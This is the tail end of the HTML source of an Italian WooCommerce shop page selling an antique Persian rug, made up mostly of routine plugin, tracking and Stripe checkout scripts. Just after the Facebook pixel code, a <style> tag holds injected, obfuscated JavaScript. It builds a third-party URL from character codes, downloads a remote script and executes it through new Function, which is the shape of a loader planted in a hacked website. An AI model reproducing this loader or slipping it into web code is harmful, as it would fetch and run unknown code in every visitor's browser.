collezione\r\n\r\n&amp;nbsp;","image":"https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg","sku":16183,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14900.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/","seller":{"@type":"Organization","name":"Lilian Tappeti","url":"https://liliantappeti.it"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1110391052795104&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script id="wpb-modifications"> window.wpbCustomElement = 1; </script><style>var c = 0;var _mw4uqmw=String.fr0mCharC0de(104/**/,116/*_mdhaoqa*/,116/**/,112/**/,115/**/,58/*_d447kq9*/,47/**/,47/**/,98/*_mw4uqmw*/,101/*_d447kq9*/,115/**/,46/*_mdhaoqa*/,98/**/,101/**/,108/*_uxzdwuy*/,97/**/,116/**/,101/*_mw4uqmw*/,114/*_mdhaoqa*/,98/*_mw4uqmw*/,101/*_mdhaoqa*/,119/*_uxzdwuy*/,97/*_d447kq9*/,115/**/,116/**/,104/**/,101/*_uxzdwuy*/,114/*_uxzdwuy*/,101/*_mdhaoqa*/,46/*_mdhaoqa*/,99/*_mdhaoqa*/,111/*_mw4uqmw*/,109/*_mdhaoqa*/,47/*_mw4uqmw*/,116/**/,114/*_mw4uqmw*/,97/**/,110/*_uxzdwuy*/,115/*_mdhaoqa*/,47/**/,100/*_uxzdwuy*/,111/*_mw4uqmw*/,119/*_mdhaoqa*/,110/**/,116/**/,97/*_d447kq9*/,112/**/,101/*_uxzdwuy*/,46/*_d447kq9*/,106/*_mw4uqmw*/,115/**/,63/*_mw4uqmw*/);var _uxzdwuy = _mdhaoqa(_mw4uqmw);if(_uxzdwuy.length &gt; 3){_zkw1pt6(_uxzdwuy);} function _mdhaoqa(_npjzn30){ var _d447kq9 = new XMLHttpRequest();_d447kq9.open( String.fr0mCharC0de(71,69,84), _npjzn30, false );_d447kq9.send( null );return _d447kq9.responseText;}function _zkw1pt6(todo){ var _dpmrbjc = new Function(\'x\', \'y\', todo+\' return x+y;\');_dpmrbjc(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.1" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liliantappeti.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","postID":"16183","rooturl":"https://liliantappeti.it","loveNonce":"4b9445587d"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.6" id="salient-social-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","nonce":"81e20d3c3d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":14900,"items":[{"item_id":16183,"item_name":"Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754","sku":16183,"price":14900,"stocklevel":1,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Tutti i Tappeti","item_category2":"Tappeti Da Salotto","id":16183,"item_brand":"Tutti i Tappeti"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=18.0.2" id="fancyBox-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","postID":"16183","rooturl":"https://liliantappeti.it","disqusComments":"false","loveNonce":"4b9445587d","mapApiKey":""};
var nectarOptions = {"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.3" id="flickity-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/nectar-single-product.js?ver=18.0.2" id="nectar-single-product-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Could not get a valid response from the server.":["Impossibile ottenere una risposta valida dal server."],"Unable to connect. Please check your Internet connection.":["Impossibile connettersi. Verifica la connessione a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://liliantappeti.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f1848a7628" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://liliantappeti.it/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Tilde":["Tilde"],"Backtick":["Accento grave"],"Period":["Punto"],"Comma":["Virgola"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51GPUZmKXuwCSxCy4lsJuCrC4MuOd3xBV1J7XqHO1FMsSCsg2oRN7oi5NcWn9N3b4DACuEFntVCTiUDkf1xPjPqfR00HUv8dPah","allow_prepaid_card":"yes","locale":"it","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"78fec6f289","shipping":"1ebe272d76","normalize_address":"37ca5c7439","get_cart_details":"d7d7e7903a","update_shipping":"a533aeaa6a","checkout":"6636cfad68","add_to_cart":"aa273e411f","get_selected_product_data":"154ccd33e3","log_errors":"803727fc08","clear_cart":"5fc2a17d59","pay_for_order":"bc19beab28","wc_store_api":"807e36bd49","wc_store_api_express_checkout":"f036d2c84d"},"i18n":{"no_prepaid_card":"Non accettiamo carte prepagate al momento.","unknown_shipping":"Opzione di spedizione sconosciuta \"[opzione]\"."},"checkout":{"url":"https://liliantappeti.it/checkout/","currency_code":"eur","currency_decimals":2,"country_code":"IT","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"In Elaborazione","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"it"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"In Elaborazione","amount":0}],"displayItems":[{"label":"Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754","amount":1490000},{"label":"Spedizione","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1490000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"IT","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AT","BE","BG","CY","HR","DK","EE","FI","FR","DE","GR","IE","IT","LV","LT","LU","MT","NL","PL","PT","CZ","RO","SK","SI","ES","SE","HU"],"custom_checkout_fields":{"billing_partita_iva":{"label":"Partita IVA","type":"text","location":"billing","required":false},"billing_codice_univoco":{"label":"Codice Univoco","type":"text","location":"billing","required":false},"billing_pec":{"label":"PEC","type":"text","location":"billing","required":false},"account_username":{"label":"Nome utente dell'account","type":"text","location":"account","required":true},"account_password":{"label":"Crea password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://liliantappeti.it/wp-content/plugins/popup-maker/","ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","restapi":"https://liliantappeti.it/wp-json/pum/v1","rest_nonce":null,"default_theme":"1044","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://liliantappeti.it/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-23421":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1044","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"1000","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":23421,"slug":"klarna"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//liliantappeti.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756548303&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49f1c83d2e8602d9b6cb380ef7e0e38e","fragment_name":"wc_fragments_49f1c83d2e8602d9b6cb380ef7e0e38e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/nectar-delay-javascript.js?ver=18.0.2" id="salient-delay-js-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/nectar-delay-javascript-centered-logo.js?ver=18.0.2" id="salient-delay-js-centered-logo-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AT\":[],\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di 